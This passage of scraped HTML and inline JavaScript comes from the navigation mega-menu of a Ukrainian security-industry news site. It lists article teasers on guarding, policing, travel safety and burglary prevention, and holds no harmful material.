<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_763","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_763));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\">\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\">\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_763","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_763));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/press-release-uk\/\" class=\"td-post-category\">\u041f\u0420\u0415\u0421-\u0420\u0415\u041b\u0406\u0417\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\">\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_763","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_763" id="tdi_11_294" data-td_block_id="tdi_10_763" data-td_filter_value="" href="https://security.org.ua/uk/category/news-uk/">Все</a><a class="mega-menu-sub-cat-tdi_10_763"  id="tdi_12_559" data-td_block_id="tdi_10_763" data-td_filter_value="17" href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a><a class="mega-menu-sub-cat-tdi_10_763"  id="tdi_13_392" data-td_block_id="tdi_10_763" data-td_filter_value="10" href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a><a class="mega-menu-sub-cat-tdi_10_763"  id="tdi_14_522" data-td_block_id="tdi_10_763" data-td_filter_value="7" href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a><a class="mega-menu-sub-cat-tdi_10_763"  id="tdi_15_599" data-td_block_id="tdi_10_763" data-td_filter_value="72" href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a><a class="mega-menu-sub-cat-tdi_10_763"  id="tdi_16_475" data-td_block_id="tdi_10_763" data-td_filter_value="11" href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a><a class="mega-menu-sub-cat-tdi_10_763"  id="tdi_17_755" data-td_block_id="tdi_10_763" data-td_filter_value="70" href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></div></div><div id=tdi_10_763 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" class="td-image-wrap" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/world-news-uk/" class="td-post-category">В СВІТІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн">Безпека WEF-2020 в Давосі обійдеться в $46,5 млн</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" class="td-image-wrap" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура">Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_763" data-td_block_id="tdi_10_763"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_763" data-td_block_id="tdi_10_763"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Експерти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_45a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_18_45a" ><script>var block_tdi_18_45a = new tdBlock();
block_tdi_18_45a.id = "tdi_18_45a";
block_tdi_18_45a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_45a","tdc_css_class":"tdi_18_45a","tdc_css_class_style":"tdi_18_45a_rand_style"}';
block_tdi_18_45a.td_column_number = "3";
block_tdi_18_45a.block_type = "td_block_mega_menu";
block_tdi_18_45a.post_count = "5";
block_tdi_18_45a.found_posts = "6";
block_tdi_18_45a.header_color = "";
block_tdi_18_45a.ajax_pagination_infinite_stop = "";
block_tdi_18_45a.max_num_pages = "2";
tdBlocksArray.push(block_tdi_18_45a);
</script><div id=tdi_18_45a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
